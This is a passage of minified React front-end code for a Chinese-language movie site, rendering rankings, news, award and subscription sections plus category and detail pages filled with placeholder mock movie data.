bg-gradient-to-t from-dark/90 via-dark/40 to-transparent"}),l.jsxs("div",{className:"relative z-10 text-center",children:[l.jsx("div",{className:"text-4xl mb-3 group-hover:scale-110 transition-transform duration-300",children:a.icon}),l.jsx("h3",{className:"text-white font-bold text-lg mb-1",children:a.name}),l.jsxs("p",{className:"text-gray-300 text-sm",children:[a.count,"部影片"]})]})]},a.path))})]})}),l.jsx("section",{className:"py-16 bg-gradient-to-b from-gray-900/50 to-transparent",children:l.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex justify-between items-center mb-10",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:"影视资讯"}),l.jsx("p",{className:"text-gray-400",children:"最新的电影行业动态和资讯"})]}),l.jsxs(R,{to:"/news",className:"text-secondary hover:text-secondary/80 flex items-center transition-colors duration-200 font-medium",children:["查看更多 ",l.jsx(Mn,{className:"ml-2 w-5 h-5"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:i.map(a=>l.jsxs("article",{className:"group bg-gray-900 rounded-xl overflow-hidden shadow-lg hover:shadow-2xl transition-all duration-300 hover:-translate-y-1",children:[l.jsxs("div",{className:"relative h-48 overflow-hidden",children:[l.jsx("img",{src:a.image,alt:a.title,className:"w-full h-full object-cover transition-transform duration-500 group-hover:scale-110"}),l.jsx("div",{className:"absolute top-4 left-4",children:l.jsx("span",{className:"bg-secondary/90 text-white text-xs font-bold px-3 py-1 rounded-full",children:a.category})})]}),l.jsxs("div",{className:"p-6",children:[l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsx("span",{className:"text-gray-500 text-sm",children:a.date}),l.jsx(ks,{className:"w-4 h-4 text-gray-500 hover:text-secondary cursor-pointer transition-colors duration-200"})]}),l.jsx("h3",{className:"text-white font-bold text-lg mb-3 group-hover:text-secondary transition-colors duration-200 line-clamp-2",children:a.title}),l.jsx("p",{className:"text-gray-400 text-sm line-clamp-3",children:a.summary})]})]},a.id))})]})}),l.jsx("section",{className:"py-16 bg-gradient-to-r from-gray-900/50 to-gray-800/50",children:l.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"本周排行榜"}),l.jsx("p",{className:"text-gray-400",children:"数据驱动的电影排行，发现最受欢迎的影片"})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"bg-gray-900/80 backdrop-blur-sm rounded-2xl overflow-hidden shadow-xl",children:[l.jsx("div",{className:"bg-gradient-to-r from-primary to-primary/80 p-6",children:l.jsxs("h3",{className:"text-white font-bold text-xl flex items-center",children:[l.jsx(Y,{className:"w-6 h-6 text-yellow-500 mr-3"}),"评分最高"]})}),l.jsx("div",{className:"p-6",children:l.jsx("ul",{className:"space-y-5",children:s.topRated.map((a,u)=>l.jsxs("li",{className:"flex items-center group hover:bg-gray-800/50 rounded-lg p-2 transition-colors duration-200",children:[l.jsx("span",{className:`w-10 h-10 rounded-full flex items-center justify-center font-bold mr-4 text-white ${u===0?"bg-gradient-to-r from-yellow-500 to-yellow-600":u===1?"bg-gradient-to-r from-gray-400 to-gray-500":u===2?"bg-gradient-to-r from-amber-600 to-amber-700":"bg-gray-700"}`,children:u+1}),l.jsx("img",{src:a.poster,alt:`电影《${a.title}》缩略图`,className:"w-14 h-20 object-cover rounded-lg mr-4"}),l.jsxs("div",{className:"flex-1",children:[l.jsx(R,{to:`/movie/${a.id}`,children:l.jsx("h4",{className:"text-white font-medium group-hover:text-secondary transition-colors duration-200 line-clamp-1",children:a.title})}),l.jsxs("div",{className:"flex items-center mt-2",children:[l.jsx(Y,{className:"w-4 h-4 text-yellow-500 fill-current mr-1"}),l.jsx("span",{className:"text-yellow-500 font-semibold",children:a.rating})]})]})]},a.id))})})]}),l.jsxs("div",{className:"bg-gray-900/80 backdrop-blur-sm rounded-2xl overflow-hidden shadow-xl",children:[l.jsx("div",{className:"bg-gradient-to-r from-secondary to-secondary/80 p-6",children:l.jsxs("h3",{className:"text-white font-bold text-xl flex items-center",children:[l.jsx(hi,{className:"w-6 h-6 text-red-500 mr-3"}),"最受欢迎"]})}),l.jsx("div",{className:"p-6",children:l.jsx("ul",{className:"space-y-5",children:s.mostPopular.map((a,u)=>l.jsxs("li",{className:"flex items-center group hover:bg-gray-800/50 rounded-lg p-2 transition-colors duration-200",children:[l.jsx("span",{className:`w-10 h-10 rounded-full flex items-center justify-center font-bold mr-4 text-white ${u===0?"bg-gradient-to-r from-red-500 to-red-600":u===1?"bg-gradient-to-r from-red-400 to-red-500":u===2?"bg-gradient-to-r from-red-300 to-red-400":"bg-gray-700"}`,children:u+1}),l.jsx("img",{src:a.poster,alt:`电影《${a.title}》缩略图`,className:"w-14 h-20 object-cover rounded-lg mr-4"}),l.jsxs("div",{className:"flex-1",children:[l.jsx(R,{to:`/movie/${a.id}`,children:l.jsx("h4",{className:"text-white font-medium group-hover:text-secondary transition-colors duration-200 line-clamp-1",children:a.title})}),l.jsxs("div",{className:"flex items-center mt-2",children:[l.jsx(Ye,{className:"w-4 h-4 text-secondary mr-1"}),l.jsxs("span",{className:"text-secondary text-sm font-medium",children:[a.views,"次观看"]})]})]})]},a.id))})})]}),l.jsxs("div",{className:"bg-gray-900/80 backdrop-blur-sm rounded-2xl overflow-hidden shadow-xl",children:[l.jsx("div",{className:"bg-gradient-to-r from-accent to-accent/80 p-6",children:l.jsxs("h3",{className:"text-white font-bold text-xl flex items-center",children:[l.jsx(dr,{className:"w-6 h-6 text-green-400 mr-3"}),"最新上线"]})}),l.jsx("div",{className:"p-6",children:l.jsx("ul",{className:"space-y-5",children:s.latest.map((a,u)=>l.jsxs("li",{className:"flex items-center group hover:bg-gray-800/50 rounded-lg p-2 transition-colors duration-200",children:[l.jsx("span",{className:`w-10 h-10 rounded-full flex items-center justify-center font-bold mr-4 text-white ${u===0?"bg-gradient-to-r from-green-500 to-green-600":u===1?"bg-gradient-to-r from-green-400 to-green-500":u===2?"bg-gradient-to-r from-green-300 to-green-400":"bg-gray-700"}`,children:u+1}),l.jsx("img",{src:a.poster,alt:`电影《${a.title}》缩略图`,className:"w-14 h-20 object-cover rounded-lg mr-4"}),l.jsxs("div",{className:"flex-1",children:[l.jsx(R,{to:`/movie/${a.id}`,children:l.jsx("h4",{className:"text-white font-medium group-hover:text-secondary transition-colors duration-200 line-clamp-1",children:a.title})}),l.jsxs("div",{className:"flex items-center mt-2",children:[l.jsx(dr,{className:"w-4 h-4 text-accent mr-1"}),l.jsxs("span",{className:"text-accent text-sm font-medium",children:["上线",a.days,"天"]})]})]})]},a.id))})})]})]})]})}),l.jsx("section",{className:"py-16",children:l.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"获奖影片"}),l.jsx("p",{className:"text-gray-400",children:"业界认可的优秀电影作品"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:o.map((a,u)=>l.jsxs("div",{className:"bg-gradient-to-br from-gray-900 to-gray-800 rounded-xl p-6 text-center shadow-lg hover:shadow-2xl transition-all duration-300 hover:-translate-y-1",children:[l.jsxs("div",{className:"mb-4",children:[l.jsx(ld,{className:"w-12 h-12 text-yellow-500 mx-auto mb-3"}),l.jsx("img",{src:a.image,alt:a.name,className:"w-16 h-16 rounded-full mx-auto object-cover"})]}),l.jsx("h3",{className:"text-white font-bold text-lg mb-2",children:a.name}),l.jsx("p",{className:"text-secondary font-medium mb-1",children:a.movie}),l.jsxs("p",{className:"text-gray-400 text-sm",children:[a.year,"年"]})]},u))})]})}),l.jsx("section",{className:"py-20 bg-gradient-to-r from-primary/90 via-secondary/90 to-accent/90",children:l.jsx("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 text-center",children:l.jsxs("div",{className:"max-w-3xl mx-auto",children:[l.jsx("h2",{className:"text-4xl font-bold text-white mb-6",children:"订阅我们的更新"}),l.jsx("p",{className:"text-white/90 text-lg mb-8 leading-relaxed",children:"订阅我们的电子邮件，第一时间获取最新电影上线通知、独家内容、特别优惠和行业资讯。"}),l.jsxs("form",{className:"max-w-lg mx-auto flex flex-col sm:flex-row gap-4 mb-6",children:[l.jsx("input",{type:"email",placeholder:"输入你的邮箱地址",className:"flex-1 px-6 py-4 rounded-full text-gray-900 placeholder-gray-500 focus:outline-none focus:ring-4 focus:ring-white/30 text-lg"}),l.jsx("button",{type:"submit",className:"bg-white text-primary hover:bg-gray-100 font-bold px-8 py-4 rounded-full transition-all duration-200 transform hover:scale-105 shadow-lg text-lg",children:"立即订阅"})]}),l.jsxs("div",{className:"flex items-center justify-center space-x-6 text-white/80 text-sm",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(fo,{className:"w-4 h-4 mr-2"}),l.jsx("span",{children:"已有 50万+ 用户订阅"})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(xn,{className:"w-4 h-4 mr-2"}),l.jsx("span",{children:"每周精选推荐"})]})]}),l.jsx("p",{className:"text-white/70 text-sm mt-6",children:"我们尊重你的隐私，绝不会分享你的个人信息。随时可以取消订阅。"})]})})})]})},mf=()=>{const{categoryName:e}=Bs(),[t,n]=N.useState("grid"),[r,s]=N.useState("latest"),[i,o]=N.useState("all"),[a,u]=N.useState("all"),c=g=>{const w={action:[{id:"1",title:"超级特工",poster:"https://picsum.photos/300/450?random=2",rating:8.7,year:2025,isNew:!0},{id:"2",title:"极速追击",poster:"https://picsum.photos/300/450?random=7",rating:8.1,year:2025,isNew:!0},{id:"3",title:"幽灵行动",poster:"https://picsum.photos/300/450?random=8",rating:9.2,year:2024,isHot:!0},{id:"4",title:"无限战争",poster:"https://picsum.photos/300/450?random=10",rating:9,year:2024,isHot:!0},{id:"5",title:"末日营救",poster:"https://picsum.photos/300/450?random=11",rating:8.7,year:2024,isHot:!0},{id:"6",title:"钢铁侠归来",poster:"https://picsum.photos/300/450?random=47",rating:8.9,year:2025},{id:"7",title:"特种部队",poster:"https://picsum.photos/300/450?random=48",rating:8.4,year:2024},{id:"8",title:"暗杀风云",poster:"https://picsum.photos/300/450?random=49",rating:8.6,year:2024},{id:"9",title:"速度与激情10",poster:"https://picsum.photos/300/450?random=50",rating:8.3,year:2025},{id:"10",title:"碟中谍8",poster:"https://picsum.photos/300/450?random=51",rating:8.8,year:2025},{id:"11",title:"007：无暇赴死",poster:"https://picsum.photos/300/450?random=52",rating:8.5,year:2024},{id:"12",title:"黑寡妇2",poster:"https://picsum.photos/300/450?random=53",rating:8.2,year:2024}],comedy:[{id:"13",title:"爱情方程式",poster:"https://picsum.photos/300/450?random=3",rating:8.2,year:2025,isNew:!0},{id:"14",title:"爱情回归线",poster:"https://picsum.photos/300/450?random=9",rating:8.8,year:2025,isHot:!0},{id:"15",title:"开心麻花新作",poster:"https://picsum.photos/300/450?random=54",rating:8.6,year:2025},{id:"16",title:"疯狂外星人2",poster:"https://picsum.photos/300/450?random=55",rating:8.4,year:2024},{id:"17",title:"唐人街探案4",poster:"https://picsum.photos/300/450?random=56",rating:8.7,year:2025},{id:"18",title:"西虹市首富2",poster:"https://picsum.photos/300/450?random=57",rating:8.3,year:2024},{id:"19",title:"羞羞的铁拳2",poster:"https://picsum.photos/300/450?random=58",rating:8.1,year:2024},{id:"20",title:"夏洛特烦恼2",poster:"https://picsum.photos/300/450?random=59",rating:8.5,year:2025},{id:"21",title:"飞驰人生2",poster:"https://picsum.photos/300/450?random=60",rating:8.2,year:2024},{id:"22",title:"疯狂的石头3",poster:"https://picsum.photos/300/450?random=61",rating:8.4,year:2025},{id:"23",title:"人在囧途3",poster:"https://picsum.photos/300/450?random=62",rating:8,year:2024},{id:"24",title:"港囧2",poster:"https://picsum.photos/300/450?random=63",rating:7.9,year:2024}],"sci-fi":[{id:"25",title:"深海谜踪",poster:"https://picsum.photos/300/450?random=4",rating:8.5,year:2025,isNew:!0},{id:"26",title:"像素世界",poster:"https://picsum.photos/300/450?random=5",rating:8.9,year:2025,isNew:!0},{id:"27",title:"异次元迷宫",poster:"https://picsum.photos/300/450?random=12",rating:8.5,year:2025,isHot:!0},{id:"28",title:"星际迷航：无限边疆",poster:"https://picsum.photos/300/450?random=1",rating:9.1,year:2025},{id:"29",title:"时空守护者",poster:"https://picsum.photos/300/450?random=64",rating:9.3,year:2025},{id:"30",title:"AI觉醒",poster:"https://picsum.photos/300/450?random=65",rating:8.8,year:2025},{id:"31",title:"银河护卫队4",poster:"https://picsum.photos/300/450?random=66",rating:8.7,year:2024},{id:"32",title:"阿凡达3",poster:"https://picsum.photos/300/450?random=67",rating:9,year:2025},{id:"33",title:"沙丘2",poster:"https://picsum.photos/300/450?random=68",rating:8.9,year:2024},{id:"34",title:"星球大战：新希望",poster:"https://picsum.photos/300/450?random=69",rating:8.6,year:2024},{id:"35",title:"异形：契约2",poster:"https://picsum.photos/300/450?random=70",rating:8.4,year:2025},{id:"36",title:"火星救援2",poster:"https://picsum.photos/300/450?random=71",rating:8.5,year:2024}],romance:[{id:"37",title:"致命记忆",poster:"https://picsum.photos/300/450?random=6",rating:8.3,year:2025,isNew:!0},{id:"38",title:"音乐传奇",poster:"https://picsum.photos/300/450?random=13",rating:8.9,year:2024,isHot:!0},{id:"39",title:"北京遇上西雅图3",poster:"https://picsum.photos/300/450?random=72",rating:8.4,year:2025},{id:"40",title:"前任4",poster:"https://picsum.photos/300/450?random=73",rating:8.1,year:2024},{id:"41",title:"我的少女时代2",poster:"https://picsum.photos/300/450?random=74",rating:8.3,year:2025},{id:"42",title:"左耳2",poster:"https://picsum.photos/300/450?random=75",rating:8,year:2024},{id:"43",title:"匆匆那年2",poster:"https://picsum.photos/300/450?random=76",rating:7.9,year:2024},{id:"44",title:"同桌的你2",poster:"https://picsum.photos/300/450?random=77",rating:8.2,year:2025},{id:"45",title:"后来的我们2",poster:"https://picsum.photos/300/450?random=78",rating:8.5,year:2025},{id:"46",title:"喜欢你2",poster:"https://picsum.photos/300/450?random=79",rating:8.1,year:2024},{id:"47",title:"七月与安生2",poster:"https://picsum.photos/300/450?random=80",rating:8.6,year:2025},{id:"48",title:"重返20岁2",poster:"https://picsum.photos/300/450?random=81",rating:8,year:2024}],horror:[{id:"49",title:"午夜凶铃2025",poster:"https://picsum.photos/300/450?random=82",rating:8.2,year:2025,isNew:!0},{id:"50",title:"咒怨：新诅咒",poster:"https://picsum.photos/300/450?random=83",rating:8,year:2025},{id:"51",title:"寂静之地3",poster:"https://picsum.photos/300/450?random=84",rating:8.5,year:2024,isHot:!0},{id:"52",title:"招魂4",poster:"https://picsum.photos/300/450?random=85",rating:8.3,year:2024},{id:"53",title:"安娜贝尔3",poster:"https://picsum.photos/300/450?random=86",rating:7.9,year:2024},{id:"54",title:"遗传厄运2",poster:"https://picsum.photos/300/450?random=87",rating:8.1,year:2025},{id:"55",title:"逃出绝命镇2",poster:"https://picsum.photos/300/450?random=88",rating:8.4,year:2025},{id:"56",title:"小丑回魂3",poster:"https://picsum.photos/300/450?random=89",rating:8.2,year:2024},{id:"57",title:"月光光心慌慌",poster:"https://picsum.photos/300/450?random=90",rating:7.8,year:2024},{id:"58",title:"德州电锯杀人狂",poster:"https://picsum.photos/300/450?random=91",rating:7.7,year:2025},{id:"59",title:"惊声尖叫6",poster:"https://picsum.photos/300/450?random=92",rating:8,year:2024},{id:"60",title:"黑色星期五",poster:"https://picsum.photos/300/450?random=93",rating:7.6,year:2024}],thriller:[{id:"61",title:"心理游戏",poster:"https://picsum.photos/300/450?random=94",rating:8.6,year:2025,isNew:!0},{id:"62",title:"无间道4",poster:"https://picsum.photos/300/450?random=95",rating:8.8,year:2025,isHot:!0},{id:"63",title:"看不见的客人2",poster:"https://picsum.photos/300/450?random=96",rating:8.7,year:2024},{id:"64",title:"禁闭岛2",poster:"https://picsum.photos/300/450?random=97",rating:8.5,year:2025},{id:"65",title:"致命ID2",poster:"https://picsum.photos/300/450?random=98",rating:8.4,year:2024},{id:"66",title:"记忆碎片2",poster:"https://picsum.photos/300/450?random=99",rating:8.9,year:2025},{id:"67",title:"消失的爱人2",poster:"https://picsum.photos/300/450?random=100",rating:8.3,year:2024},{id:"68",title:"七宗罪2",poster:"https://picsum.photos/300/450?random=101",rating:8.6,year:2025},{id:"69",title:"沉默的羔羊3",poster:"https://picsum.photos/300/450?random=102",rating:8.5,year:2024},{id:"70",title:"电锯惊魂10",poster:"https://picsum.photos/300/450?random=103",rating:8.1,year:2025},{id:"71",title:"盗梦空间2",poster:"https://picsum.photos/300/450?random=104",rating:9,year:2024},{id:"72",title:"穆赫兰道2",poster:"https://picsum.photos/300/450?random=105",rating:8.7,year:2025}],latest:[{id:"1",title:"超级特工",poster:"https://picsum.photos/300/450?random=2",rating:8.7,year:2025,isNew:!0},{id:"2",title:"爱情方程式",poster:"https://picsum.photos/300/450?random=3",rating:8.2,year:2025,isNew:!0},{id:"3",title:"深海谜踪",poster:"https://picsum.photos/300/450?random=4",rating:8.5,year:2025,isNew:!0},{id:"4",title:"像素世界",poster:"https://picsum.photos/300/450?random=5",rating:8.9,year:2025,isNew:!0},{id:"5",title:"致命记忆",poster:"https://picsum.photos/300/450?random=6",rating:8.3,year:2025,isNew:!0},{id:"6",title:"极速追击",poster:"https://picsum.photos/300/450?random=7",rating:8.1,year:2025,isNew:!0},{id:"29",title:"时空守护者",poster:"https://picsum.photos/300/450?random=64",rating:9.3,year:2025,isNew:!0},{id:"30",title:"AI觉醒",poster:"https://picsum.photos/300/450?random=65",rating:8.8,year:2025,isNew:!0},{id:"15",title:"开心麻花新作",poster:"https://picsum.photos/300/450?random=54",rating:8.6,year:2025,isNew:!0},{id:"17",title:"唐人街探案4",poster:"https://picsum.photos/300/450?random=56",rating:8.7,year:2025,isNew:!0},{id:"32",title:"阿凡达3",poster:"https://picsum.photos/300/450?random=67",rating:9,year:2025,isNew:!0},{id:"49",title:"午夜凶铃2025",poster:"https://picsum.photos/300/450?random=82",rating:8.2,year:2025,isNew:!0}],popular:[{id:"7",title:"幽灵行动",poster:"https://picsum.photos/300/450?random=8",rating:9.2,year:2025,isHot:!0},{id:"8",title:"爱情回归线",poster:"https://picsum.photos/300/450?random=9",rating:8.8,year:2025,isHot:!0},{id:"9",title:"无限战争",poster:"https://picsum.photos/300/450?random=10",rating:9,year:2025,isHot:!0},{id:"10",title:"末日营救",poster:"https://picsum.photos/300/450?random=11",rating:8.7,year:2025,isHot:!0},{id:"11",title:"异次元迷宫",poster:"https://picsum.photos/300/450?random=12",rating:8.5,year:2025,isHot:!0},{id:"12",title:"音乐传奇",poster:"https://picsum.photos/300/450?random=13",rating:8.9,year:2024,isHot:!0},{id:"29",title:"时空守护者",poster:"https://picsum.photos/300/450?random=64",rating:9.3,year:2025,isHot:!0},{id:"28",title:"星际迷航：无限边疆",poster:"https://picsum.photos/300/450?random=1",rating:9.1,year:2025,isHot:!0},{id:"32",title:"阿凡达3",poster:"https://picsum.photos/300/450?random=67",rating:9,year:2025,isHot:!0},{id:"33",title:"沙丘2",poster:"https://picsum.photos/300/450?random=68",rating:8.9,year:2024,isHot:!0},{id:"62",title:"无间道4",poster:"https://picsum.photos/300/450?random=95",rating:8.8,year:2025,isHot:!0},{id:"51",title:"寂静之地3",poster:"https://picsum.photos/300/450?random=84",rating:8.5,year:2024,isHot:!0}],"top-rated":[{id:"29",title:"时空守护者",poster:"https://picsum.photos/300/450?random=64",rating:9.3,year:2025},{id:"7",title:"幽灵行动",poster:"https://picsum.photos/300/450?random=8",rating:9.2,year:2025},{id:"28",title:"星际迷航：无限边疆",poster:"https://picsum.photos/300/450?random=1",rating:9.1,year:2025},{id:"9",title:"无限战争",poster:"https://picsum.photos/300/450?random=10",rating:9,year:2025},{id:"32",title:"阿凡达3",poster:"https://picsum.photos/300/450?random=67",rating:9,year:2025},{id:"71",title:"盗梦空间2",poster:"https://picsum.photos/300/450?random=104",rating:9,year:2024},{id:"4",title:"像素世界",poster:"https://picsum.photos/300/450?random=5",rating:8.9,year:2025},{id:"12",title:"音乐传奇",poster:"https://picsum.photos/300/450?random=13",rating:8.9,year:2024},{id:"33",title:"沙丘2",poster:"https://picsum.photos/300/450?random=68",rating:8.9,year:2024},{id:"66",title:"记忆碎片2",poster:"https://picsum.photos/300/450?random=99",rating:8.9,year:2025},{id:"8",title:"爱情回归线",poster:"https://picsum.photos/300/450?random=9",rating:8.8,year:2025},{id:"30",title:"AI觉醒",poster:"https://picsum.photos/300/450?random=65",rating:8.8,year:2025}]};return w[g]||w.latest},h=g=>({action:"动作片",comedy:"喜剧片","sci-fi":"科幻片",romance:"爱情片",horror:"恐怖片",thriller:"悬疑片",latest:"最新上线",popular:"热门推荐","top-rated":"排行榜"})[g||""]||"电影分类",f=g=>({action:"肾上腺素飙升的动作大片，精彩刺激的打斗场面",comedy:"轻松幽默的喜剧电影，带给你欢声笑语","sci-fi":"探索未来世界的科幻巨制，想象力无限",romance:"浪漫温馨的爱情故事，感动人心",horror:"惊悚恐怖的悬疑片，挑战你的心理极限",thriller:"扣人心弦的悬疑推理，烧脑剧情",latest:"第一时间观看最新上线的精彩电影",popular:"观众最喜爱的热门影片推荐","top-rated":"高分佳作排行，品质保证"})[g||""]||"发现更多精彩电影内容",x=g=>({action:l.jsx(hi,{className:"w-6 h-6"}),comedy:l.jsx(Y,{className:"w-6 h-6"}),"sci-fi":l.jsx(Y,{className:"w-6 h-6"}),romance:l.jsx(Y,{className:"w-6 h-6"}),horror:l.jsx(Y,{className:"w-6 h-6"}),thriller:l.jsx(Y,{className:"w-6 h-6"}),latest:l.jsx(dr,{className:"w-6 h-6"}),popular:l.jsx(hi,{className:"w-6 h-6"}),"top-rated":l.jsx(Y,{className:"w-6 h-6"})})[g||""]||l.jsx(Y,{className:"w-6 h-6"}),v=c(e||"");return l.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsxs("div",{className:"mb-12",children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx("div",{className:"bg-secondary/20 p-3 rounded-full mr-4",children:x(e||"")}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-4xl font-bold text-white mb-2",children:h(e||"")}),l.jsx("p",{className:"text-gray-400 text-lg",children:f(e||"")})]})]}),l.jsxs("div",{className:"flex flex-wrap gap-6 mt-6",children:[l.jsxs("div",{className:"bg-gray-900/50 rounded-lg px-4 py-2 flex items-center",children:[l.jsx(Ye,{className:"w-5 h-5 text-secondary mr-2"}),l.jsxs("span",{className:"text-white font-medium",children:[v.length," 部影片"]})]}),l.jsxs("div",{className:"bg-gray-900/50 rounded-lg px-4 py-2 flex items-center",children:[l.jsx(Y,{className:"w-5 h-5 text-yellow-500 mr-2"}),l.jsx("span",{className:"text-white font-medium",children:"平均评分 8.5"})]}),l.jsxs("div",{className:"bg-gray-900/50 rounded-lg px-4 py-2 flex items-center",children:[l.jsx(dr,{className:"w-5 h-5 text-accent mr-2"}),l.jsx("span",{className:"text-white font-medium",children:"2024-2025"})]})]})]}),l.jsxs("div",{className:"mb-8 space-y-4 lg:space-y-0 lg:flex lg:items-center lg:justify-between",children:[l.jsxs("div",{className:"flex flex-wrap gap-4",children:[l.jsxs("div",{className:"relative",children:[l.jsxs("select",{value:r,onChange:g=>s(g.target.value),className:"bg-gray-800 text-white px-4 py-3 rounded-lg focus:outline-none focus:ring-2 focus:ring-secondary/50 appearance-none pr-10 min-w-[140px]",children:[l.jsx("option",{value:"latest",children:"最新上线"}),l.jsx("option",{value:"rating",children:"评分最高"}),l.jsx("option",{value:"popular",children:"最受欢迎"}),l.jsx("option",{value:"year",children:"年份排序"}),l.jsx("option",{value:"name",children:"名称排序"})]}),l.jsx(Wn,{className:"absolute right-3 top-3.5 w-4 h-4 text-gray-400 pointer-events-none"})]}),l.jsxs("div",{className:"relative",children:[l.jsxs("select",{value:i,onChange:g=>o(g.target.value),className:"bg-gray-800 text-white px-4 py-3 rounded-lg focus:outline-none focus:ring-2 focus:ring-secondary/50 appearance-none pr-10 min-w-[120px]",children:[l.jsx("option",{value:"all",children:"所有年份"}),l.jsx("option",{value:"2025",children:"2025"}),l.jsx("option",{value:"2024",children:"2024"}),l.jsx("option",{value:"2023",children:"2023"}),l.jsx("option",{value:"2022",children:"2022"}),l.jsx("option",{value:"2021",children:"2021"})]}),l.jsx(Wn,{className:"absolute right-3 top-3.5 w-4 h-4 text-gray-400 pointer-events-none"})]}),l.jsxs("div",{className:"relative",children:[l.jsxs("select",{value:a,onChange:g=>u(g.target.value),className:"bg-gray-800 text-white px-4 py-3 rounded-lg focus:outline-none focus:ring-2 focus:ring-secondary/50 appearance-none pr-10 min-w-[120px]",children:[l.jsx("option",{value:"all",children:"所有评分"}),l.jsx("option",{value:"9",children:"9分以上"}),l.jsx("option",{value:"8",children:"8分以上"}),l.jsx("option",{value:"7",children:"7分以上"}),l.jsx("option",{value:"6",children:"6分以上"})]}),l.jsx(Wn,{className:"absolute right-3 top-3.5 w-4 h-4 text-gray-400 pointer-events-none"})]}),l.jsxs("button",{className:"bg-gray-800 hover:bg-gray-700 text-white px-4 py-3 rounded-lg transition-colors duration-200 flex items-center",children:[l.jsx(Qm,{className:"w-4 h-4 mr-2"}),"高级筛选"]})]}),l.jsxs("div",{className:"flex items-center space-x-2 bg-gray-800 rounded-lg p-1",children:[l.jsx("button",{onClick:()=>n("grid"),className:`p-2 rounded transition-colors duration-200 ${t==="grid"?"bg-secondary text-white":"text-gray-400 hover:text-white"}`,children:l.jsx(Km,{className:"w-5 h-5"})}),l.jsx("button",{onClick:()=>n("list"),className:`p-2 rounded transition-colors duration-200 ${t==="list"?"bg-secondary text-white":"text-gray-400 hover:text-white"}`,children:l.jsx(Gm,{className:"w-5 h-5"})})]})]}),l.jsx("div",{className:"mb-8",children:l.jsxs("p",{className:"text-gray-400 flex items-center",children:[l.jsx("span",{className:"mr-2",children:"共找到"}),l.jsx("span",{className:"text-secondary font-semibold mx-1",children:v.length}),l.jsx("span",{children:"部电影"})]})}),l.jsx("div",{className:`grid gap-6 ${t==="grid"?"grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 xl:grid-cols-6":"grid-cols-1 lg:grid-cols-2"}`,children:v.map(g=>l.jsx(xi,{movie:g},g.id))}),l.jsx("div",{className:"mt-12 text-center",children:l.jsx("button",{className:"bg-secondary hover:bg-secondary/90 text-white font-bold py-3 px-8 rounded-full transition-all duration-200 transform hover:scale-105",children:"加载更多电影"})}),l.jsx("div",{className:"mt-12 flex justify-center",children:l.jsxs("nav",{className:"flex items-center space-x-2",children:[l.jsx("button",{className:"px-4 py-2 rounded-lg bg-gray-800 text-gray-400 hover:text-white hover:bg-gray-700 transition-colors duration-200",children:"上一页"}),l.jsx("button",{className:"px-4 py-2 rounded-lg bg-secondary text-white font-medium",children:"1"}),l.jsx("button",{className:"px-4 py-2 rounded-lg bg-gray-800 text-gray-400 hover:text-white hover:bg-gray-700 transition-colors duration-200",children:"2"}),l.jsx("button",{className:"px-4 py-2 rounded-lg bg-gray-800 text-gray-400 hover:text-white hover:bg-gray-700 transition-colors duration-200",children:"3"}),l.jsx("span",{className:"px-4 py-2 text-gray-400",children:"..."}),l.jsx("button",{className:"px-4 py-2 rounded-lg bg-gray-800 text-gray-400 hover:text-white hover:bg-gray-700 transition-colors duration-200",children:"10"}),l.jsx("button",{className:"px-4 py-2 rounded-lg bg-gray-800 text-gray-400 hover:text-white hover:bg-gray-700 transition-colors duration-200",children:"下一页"})]})})]})},ff=()=>{const{movieId:e}=Bs(),[t,n]=N.useState(!1),s=(o=>{const a={1:{id:"1",title:"超级特工",originalTitle:"Super Agent",poster:"https://picsum.photos/400/600?random=1",backdrop:"https://picsum.photos/1920/1080?random=1",rating:8.7,year:2025,duration:128,director:"吴宇森",cast:["甄子丹","杨紫琼","吴京","张钧甯"],genres:["动作","冒险","犯罪"],country:"中国",language:"中文",views:"189.5万",likes:"12.3万",description:"一名退役特工被迫重返江湖，面对国际恐怖组织的威胁。在高科技装备和精湛技能的帮助下，他必须阻止一场可能改变世界格局的阴谋。这不仅是一场生死较量，更是对正义与邪恶的终极对决。",plot:"退役特工李强（甄子丹饰）本想过着平静的生活，但当他的前搭档被神秘组织绑架后，他被迫重新出山。这个组织掌握着能够瘫痪全球网络的超级病毒，企图通过网络恐怖主义控制世界。李强必须与国际刑警杨雪（杨紫琼饰）合作，在72小时内阻止这场灾难。从香港的摩天大楼到迪拜的沙漠，从水下基地到太空站，一场跨越全球的追击战即将展开。",screenshots:["https://picsum.photos/800/450?random=50","https://picsum.photos/800/450?random=51","https://picsum.photos/800/450?random=52","https://picsum.photos/800/450?random=53"],reviews:[{id:1,user:"动作片专家",rating:9,content:"吴宇森导演的暴力美学在这部片子里体现得淋漓尽致！甄子丹的动作设计堪称完美，每一个镜头都充满了张力。",date:"2025-01-15",likes:156},{id:2,user:"电影评论家",rating:8,content:"剧情紧凑，节奏把控得很好。杨紫琼和甄子丹的对手戏很精彩，两位老戏骨的演技依然在线。",date:"2025-01-14",likes:89},{id:3,user:"特效控",rating:9,content:"特效制作水准很高，尤其是追车戏和爆破场面，视觉冲击力很强。IMAX版本值得一看！",date:"2025-01-13",likes:124}],awards:["第42届香港电影金像奖最佳动作设计提名","第15届亚洲电影大奖最佳视觉效果奖"],boxOffice:"全球票房3.2亿美元",trivia:["甄子丹为了这部电影进行了6个月的特训","片中的追车戏在迪拜实地拍摄，动用了50辆豪车","杨紫琼亲自完成了大部分动作戏"]},2